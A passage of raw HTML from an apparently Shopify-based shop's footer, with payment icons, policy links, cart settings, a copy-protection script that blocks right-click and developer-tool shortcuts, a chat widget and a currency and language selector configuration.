9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_t